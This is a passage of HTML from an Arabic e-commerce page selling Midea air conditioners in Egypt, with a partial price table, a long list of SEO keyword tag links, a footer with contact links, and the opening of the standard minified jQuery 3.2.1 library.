			<td><a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن"> سعر تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن">تكييف ميديا 2.25 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن"> سعر تكييف ميديا ارضى سقفى 3 حصان بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن">تكييف ميديا 3 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن"> سعر تكييف ميديا ارضى سقفى 4 حصان بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن">تكييف ميديا 4 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن"> سعر تكييف ميديا ارضى سقفى 5 حصان بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن">تكييف ميديا 5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
			</tbody>
		</table>
	</div>
	</div>

        </div>
    </div>
    <div class="space"></div>
        <div class="container">
            <div class="row">
            <div class="col-md-12"><div class="space"></div><h2 class="ofh2 text-right">كلمات دلالية عن تكييف ميديا</strong></h2><div class="space"></div></div><div class="col-md-12">
        
                <a href="https://iair.shop/Midea/سعر-تكييف-ميراكو-1.5-حصان" class="badge badge-secondary tags">سعر تكييف ميراكو 1.5 حصان</a>
                
                <a href="https://iair.shop/Midea/راى-الناس-فى-تكييف-ميديا" class="badge badge-secondary tags">راى الناس فى تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-ميديا-2021-سعر-تكييف-شارب" class="badge badge-secondary tags">اسعار تكييف ميديا 2021 سعر تكييف شارب</a>
                
                <a href="https://iair.shop/Midea/ميديا-تكييف-سعر" class="badge badge-secondary tags">ميديا تكييف سعر</a>
                
                <a href="https://iair.shop/Midea/ميديا-3-حصان" class="badge badge-secondary tags">ميديا 3 حصان</a>
                
                <a href="https://iair.shop/Midea/مين-جرب-تكييف-ميديا" class="badge badge-secondary tags">مين جرب تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-برو" class="badge badge-secondary tags">تكييف ميديا ميشن برو</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-3-حصان-انفرتر" class="badge badge-secondary tags">سعر تكييف ميديا 3 حصان انفرتر</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-كاريير-ميديا" class="badge badge-secondary tags">سعر تكييف كاريير ميديا</a>
                
                <a href="https://iair.shop/Midea/شرح-ريموت-مكيف-ميديا" class="badge badge-secondary tags">شرح ريموت مكيف ميديا</a>
                
                <a href="https://iair.shop/Midea/شركة-ميديا-للتكيفات" class="badge badge-secondary tags">شركة ميديا للتكيفات</a>
                
                <a href="https://iair.shop/Midea/تكييف-miraco-midea" class="badge badge-secondary tags">تكييف miraco midea</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-كاريير-ميديا-1.5-حصان" class="badge badge-secondary tags">سعر تكييف كاريير ميديا 1.5 حصان</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان" class="badge badge-secondary tags">تكييف ميديا ميشن 1.5 حصان</a>
                
                <a href="https://iair.shop/Midea/ميديا-1.5-حصان-بارد" class="badge badge-secondary tags">ميديا 1.5 حصان بارد</a>
                
                <a href="https://iair.shop/Midea/مكيف-ميديا-2020" class="badge badge-secondary tags">مكيف ميديا 2020</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-انفرتر-1.5-حصان" class="badge badge-secondary tags">سعر تكييف ميديا انفرتر 1.5 حصان</a>
                
                <a href="https://iair.shop/Midea/سبلت-ميراكو" class="badge badge-secondary tags">سبلت ميراكو</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-ميديا-3-حصان" class="badge badge-secondary tags">اسعار تكييف ميديا 3 حصان</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-1.5-حصان-بارد" class="badge badge-secondary tags">تكييف ميديا 1.5 حصان بارد</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-2-وربع-حصان" class="badge badge-secondary tags">سعر تكييف ميديا 2 وربع حصان</a>
                
                <a href="https://iair.shop/Midea/مميزات-وعيوب-تكييف-ميراكو-ميديا" class="badge badge-secondary tags">مميزات وعيوب تكييف ميراكو ميديا</a>
                
                <a href="https://iair.shop/Midea/مميزات-تكييف-ميديا-ميشن" class="badge badge-secondary tags">مميزات تكييف ميديا ميشن</a>
                
                <a href="https://iair.shop/Midea/ايهما-افضل-تكييف-شارب-ام-ميديا" class="badge badge-secondary tags">ايهما افضل تكييف شارب ام ميديا</a>
                
                <a href="https://iair.shop/Midea/ريموت-ميديا-تكييف" class="badge badge-secondary tags">ريموت ميديا تكييف</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-ميديا-٣-حصان" class="badge badge-secondary tags">اسعار تكييف ميديا ٣ حصان</a>
                
                <a href="https://iair.shop/Midea/راى-الناس-في-تكييف-ميديا" class="badge badge-secondary tags">راى الناس في تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/عيوب-ومميزات-تكييف-ميديا" class="badge badge-secondary tags">عيوب ومميزات تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/ميديا-للتكييف" class="badge badge-secondary tags">ميديا للتكييف</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-1.5-حصان-بارد-ساخن" class="badge badge-secondary tags">سعر تكييف ميديا 1.5 حصان بارد ساخن</a>
                
                <a href="https://iair.shop/Midea/تكييف-صحراوي-ميديا" class="badge badge-secondary tags">تكييف صحراوي ميديا</a>
                
                <a href="https://iair.shop/Midea/اسعار-التكييفات-ميديا" class="badge badge-secondary tags">اسعار التكييفات ميديا</a>
                
                <a href="https://iair.shop/Midea/مميزات-تكييف-ميديا" class="badge badge-secondary tags">مميزات تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/مكيف-ميديا-سبليت-2020" class="badge badge-secondary tags">مكيف ميديا سبليت 2020</a>
                
                <a href="https://iair.shop/Midea/اسعار-مكيفات-ميديا-2019" class="badge badge-secondary tags">اسعار مكيفات ميديا 2019</a>
                
                <a href="https://iair.shop/Midea/تكييفات-ميديا-بارد-فقط" class="badge badge-secondary tags">تكييفات ميديا بارد فقط</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-ميديا" class="badge badge-secondary tags">اسعار تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/فروع-تكييف-ميديا" class="badge badge-secondary tags">فروع تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/استهلاك-كهرباء-تكييف-ميديا" class="badge badge-secondary tags">استهلاك كهرباء تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-المتنقل" class="badge badge-secondary tags">تكييف ميديا المتنقل</a>
                
                <a href="https://iair.shop/Midea/ميديا-3-حصان-بارد" class="badge badge-secondary tags">ميديا 3 حصان بارد</a>
                
                <a href="https://iair.shop/Midea/ميديا-سبليت-مكيف-midea" class="badge badge-secondary tags">ميديا سبليت مكيف midea</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-1.5-حصان-بارد-ساخن" class="badge badge-secondary tags">تكييف ميديا 1.5 حصان بارد ساخن</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-2-وربع-حصان" class="badge badge-secondary tags">تكييف ميديا 2 وربع حصان</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-ميديا-2021" class="badge badge-secondary tags">اسعار تكييف ميديا 2021</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-بارد-ساخن" class="badge badge-secondary tags">تكييف ميديا ميشن 1.5 حصان بارد ساخن</a>
                
                <a href="https://iair.shop/Midea/ريموت-تكييف-ميديا-كاريير" class="badge badge-secondary tags">ريموت تكييف ميديا كاريير</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-5-حصان-بارد-فقط" class="badge badge-secondary tags">سعر تكييف ميديا 5 حصان بارد فقط</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-واحد-ونص-حصان" class="badge badge-secondary tags">تكييف ميديا واحد ونص حصان</a>
                
                <a href="https://iair.shop/Midea/تكييف-كاريير-ميديا" class="badge badge-secondary tags">تكييف كاريير ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-كاريير-ميديا-1.5" class="badge badge-secondary tags">تكييف كاريير ميديا 1.5</a>
                
                <a href="https://iair.shop/Midea/مكيف-سبليت-midea" class="badge badge-secondary tags">مكيف سبليت midea</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-تانجو" class="badge badge-secondary tags">سعر تكييف ميديا تانجو</a>
                
                <a href="https://iair.shop/Midea/سعر-ميديا-1.5-حصان" class="badge badge-secondary tags">سعر ميديا 1.5 حصان</a>
                
                <a href="https://iair.shop/Midea/هل-تكييف-ميديا-من-كاريير" class="badge badge-secondary tags">هل تكييف ميديا من كاريير</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-1.5-حصان-بي-تك" class="badge badge-secondary tags">تكييف ميديا 1.5 حصان بي تك</a>
                
                <a href="https://iair.shop/Midea/عيوب-ومميزات-تكييف-ميديا-كاريير" class="badge badge-secondary tags">عيوب ومميزات تكييف ميديا كاريير</a>
                
                <a href="https://iair.shop/Midea/مميزات-وعيوب-تكييف-ميديا" class="badge badge-secondary tags">مميزات وعيوب تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-1.5-انفرتر" class="badge badge-secondary tags">تكييف ميديا 1.5 انفرتر</a>
                
                <a href="https://iair.shop/Midea/الفرق-بين-تكييف-كاريير-وميديا" class="badge badge-secondary tags">الفرق بين تكييف كاريير وميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-اي-ميديا" class="badge badge-secondary tags">تكييف اي ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-3-حصان-انفرتر" class="badge badge-secondary tags">تكييف ميديا 3 حصان انفرتر</a>
                
                <a href="https://iair.shop/Midea/ريموت-مكيف-سبليت-ميديا" class="badge badge-secondary tags">ريموت مكيف سبليت ميديا</a>
                
                <a href="https://iair.shop/Midea/رقم-هاتف-شركة-ميديا-للتكييف" class="badge badge-secondary tags">رقم هاتف شركة ميديا للتكييف</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-5-حصان" class="badge badge-secondary tags">تكييف ميديا 5 حصان</a>
                
                <a href="https://iair.shop/Midea/خدمة-عملاء-تكييف-ميديا" class="badge badge-secondary tags">خدمة عملاء تكييف ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-٣-حصان" class="badge badge-secondary tags">تكييف ميديا ٣ حصان</a>
                
                <a href="https://iair.shop/Midea/عيوب-تكييف-ميديا-انفرتر" class="badge badge-secondary tags">عيوب تكييف ميديا انفرتر</a>
                
                <a href="https://iair.shop/Midea/مواصفات-مكيف-ميديا-سبليت" class="badge badge-secondary tags">مواصفات مكيف ميديا سبليت</a>
                
                <a href="https://iair.shop/Midea/ريموت-مكيف-ميديا-سبليت" class="badge badge-secondary tags">ريموت مكيف ميديا سبليت</a>
                
                <a href="https://iair.shop/Midea/سعر-مكيف-ميديا-شباك" class="badge badge-secondary tags">سعر مكيف ميديا شباك</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-انفرتر" class="badge badge-secondary tags">سعر تكييف ميديا انفرتر</a>
                
                <a href="https://iair.shop/Midea/مكيف-صحراوي-ميديا" class="badge badge-secondary tags">مكيف صحراوي ميديا</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-2.25-حصان-بارد" class="badge badge-secondary tags">تكييف ميديا 2.25 حصان بارد</a>
                
                <a href="https://iair.shop/Midea/شركة-ميديا-للتكييف" class="badge badge-secondary tags">شركة ميديا للتكييف</a>
                
                <a href="https://iair.shop/Midea/كاريير-ميديا" class="badge badge-secondary tags">كاريير ميديا</a>
                
                <a href="https://iair.shop/Midea/ايهما-افضل-تكييف-فريش-ام-ميديا" class="badge badge-secondary tags">ايهما افضل تكييف فريش ام ميديا</a>
                
                <a href="https://iair.shop/Midea/عيوب-تكييف-ميديا-كاريير" class="badge badge-secondary tags">عيوب تكييف ميديا كاريير</a>
                
                <a href="https://iair.shop/Midea/هل-تكييف-ميديا-كويس" class="badge badge-secondary tags">هل تكييف ميديا كويس</a>
                
                <a href="https://iair.shop/Midea/هل-تكييف-ميديا-موفر-للكهرباء" class="badge badge-secondary tags">هل تكييف ميديا موفر للكهرباء</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-ميديا-ميراكو" class="badge badge-secondary tags">اسعار تكييف ميديا ميراكو</a>
                
                <a href="https://iair.shop/Midea/مواصفات-تكييف-ميديا-ميشن" class="badge badge-secondary tags">مواصفات تكييف ميديا ميشن</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-2.25-حصان" class="badge badge-secondary tags">سعر تكييف ميديا 2.25 حصان</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-انفرتر" class="badge badge-secondary tags">تكييف ميديا انفرتر</a>
                
                <a href="https://iair.shop/Midea/تكييف-كاريير-ميديا-٣-حصان" class="badge badge-secondary tags">تكييف كاريير ميديا ٣ حصان</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-بارد" class="badge badge-secondary tags">تكييف ميديا ميشن 1.5 حصان بارد</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-3-حصان" class="badge badge-secondary tags">سعر تكييف ميديا 3 حصان</a>
                
                <a href="https://iair.shop/Midea/ميديا-تكييف" class="badge badge-secondary tags">ميديا تكييف</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-3-حصان-بارد-فقط" class="badge badge-secondary tags">تكييف ميديا 3 حصان بارد فقط</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-1.5-حصان-2020-بارد-فقط" class="badge badge-secondary tags">سعر تكييف ميديا 1.5 حصان 2020 بارد فقط</a>
                
                <a href="https://iair.shop/Midea/ميراكو-ميديا-تكييف" class="badge badge-secondary tags">ميراكو ميديا تكييف</a>
                
                <a href="https://iair.shop/Midea/اسعار-تكييف-media" class="badge badge-secondary tags">اسعار تكييف media</a>
                
                <a href="https://iair.shop/Midea/تكييف-mission" class="badge badge-secondary tags">تكييف mission</a>
                
                <a href="https://iair.shop/Midea/توكيل-ميديا-كاريير" class="badge badge-secondary tags">توكيل ميديا كاريير</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-2.25-حصان-بارد-ساخن" class="badge badge-secondary tags">تكييف ميديا 2.25 حصان بارد ساخن</a>
                
                <a href="https://iair.shop/Midea/ميديا-2.25-حصان" class="badge badge-secondary tags">ميديا 2.25 حصان</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-midea" class="badge badge-secondary tags">سعر تكييف midea</a>
                
                <a href="https://iair.shop/Midea/تكييف-ميديا-من-كاريير" class="badge badge-secondary tags">تكييف ميديا من كاريير</a>
                
                <a href="https://iair.shop/Midea/سعر-تكييف-ميديا-5-حصان" class="badge badge-secondary tags">سعر تكييف ميديا 5 حصان</a>
                
                <a href="https://iair.shop/Midea/شكل-تكييف-كاريير-ميديا" class="badge badge-secondary tags">شكل تكييف كاريير ميديا</a>
                
            </div>
            </div>
        </div>
        <div class="space"></div><div class="space"></div><footer>

        <p class="text-center">جميع الحقوق محفوظه © <a href="https://iair.shop/Midea/تكييف-ميديا">تكييف ميديا</a></p>
  
 <div> <a href="https://sharpegypt.co/" style="color: #1e2329 !important;">تكييف شارب</a> </div>
    <a href="https://takyifshop.com/" style="color: #1e2329 !important;">موقع تكييف شوب</a>

  
  

           
</footer>


<div class="phones"> <a href="tel:01019410004"><svg class="bi bi-phone" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M11 1H5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H5z"/>
<path fill-rule="evenodd" d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg>01019410004<svg class="bi bi-phone" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M11 1H5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H5z"/>
<path fill-rule="evenodd" d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
</svg></a> </div>
<script>/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var 